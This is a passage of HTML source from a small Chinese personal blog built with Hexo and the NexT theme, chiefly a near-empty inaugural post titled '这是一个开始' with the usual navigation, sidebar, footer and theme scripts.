<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width=330 height=86 src="//music.163.com/outchain/player?type=2&id=1962385461&auto=1&height=66"></iframe>
    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">A_Niucw</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: 2022/10/06/这是一个开始/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="这是一个开始！">
<meta property="og:type" content="article">
<meta property="og:title" content="这是一个开始">
<meta property="og:url" content="http://example.com/2022/10/06/%E8%BF%99%E6%98%AF%E4%B8%80%E4%B8%AA%E5%BC%80%E5%A7%8B/index.html">
<meta property="og:site_name" content="A_Niucw的小屋">
<meta property="og:description" content="这是一个开始！">
<meta property="og:locale" content="zh_CN">
<meta property="article:published_time" content="2022-10-06T09:31:50.485Z">
<meta property="article:modified_time" content="2022-10-06T10:00:12.096Z">
<meta property="article:author" content="A_Niucw">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/2022/10/06/%E8%BF%99%E6%98%AF%E4%B8%80%E4%B8%AA%E5%BC%80%E5%A7%8B/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : true,
    lang   : 'zh-CN'
  };
</script>

  <title>这是一个开始 | A_Niucw的小屋</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

<link rel="alternate" href="/atom.xml" title="A_Niucw的小屋" type="application/atom+xml">
</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">A_Niucw的小屋</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content post posts-expand">
            

    
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="http://example.com/2022/10/06/%E8%BF%99%E6%98%AF%E4%B8%80%E4%B8%AA%E5%BC%80%E5%A7%8B/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="A_Niucw">
      <meta itemprop="description" content="静下来搞技术">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="A_Niucw的小屋">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          这是一个开始
        </h1>

        <div class="post-meta">
	
  	<i class="fa fa-thumb-tack"></i>
  	<font color=7D26CD>置顶</font>
  	<span class="post-meta-divider">|</span>
	
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>
              

              <time title="创建时间：2022-10-06 17:31:50 / 修改时间：18:00:12" itemprop="dateCreated datePublished" datetime="2022-10-06T17:31:50+08:00">2022-10-06</time>
            </span>
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-folder"></i>
              </span>
              <span class="post-meta-item-text">分类于</span>
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/%E7%94%9F%E6%B4%BB/" itemprop="url" rel="index"><span itemprop="name">生活</span></a>
                </span>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
        <p>这是一个开始！</p>
<span id="more"></span>

    </div>

    
    
    
        

<div>
<ul class="post-copyright">
  <li class="post-copyright-author">
    <strong>本文作者： </strong>A_Niucw
  </li>
  <li class="post-copyright-link">
    <strong>本文链接：</strong>
    <a href="http://example.com/2022/10/06/%E8%BF%99%E6%98%AF%E4%B8%80%E4%B8%AA%E5%BC%80%E5%A7%8B/" title="这是一个开始">http://example.com/2022/10/06/这是一个开始/</a>
  </li>
  <li class="post-copyright-license">
    <strong>版权声明： </strong>本博客所有文章除特别声明外，均采用 <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" rel="noopener" target="_blank"><i class="fab fa-fw fa-creative-commons"></i>BY-NC-SA</a> 许可协议。转载请注明出处！
  </li>
</ul>
</div>


      <footer class="post-footer">

        


        
    <div class="post-nav">
      <div class="post-nav-item"></div>
      <div class="post-nav-item">
    <a href="/2022/10/12/VM%E8%99%9A%E6%8B%9F%E6%9C%BA%E9%80%86%E5%90%91%E6%80%BB%E7%BB%93/" rel="next" title="VM虚拟机逆向总结">
      VM虚拟机逆向总结 <i class="fa fa-chevron-right"></i>
    </a></div>
    </div>
      </footer>
    
  </article>
  
  
  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="A_Niucw"
      src="/images/avatar.gif">
  <p class="site-author-name" itemprop="name">A_Niucw</p>
  <div class="site-description" itemprop="description">静下来搞技术</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">5</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">4</span>
        <span class="site-state-item-name">分类</span>
      </div>
  </nav>
</div>



      </div>
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width=330 height=86 src="//music.163.com/outchain/player?type=2&id=1962385461&auto=1&height=66"></iframe>
    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">A_Niucw</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>


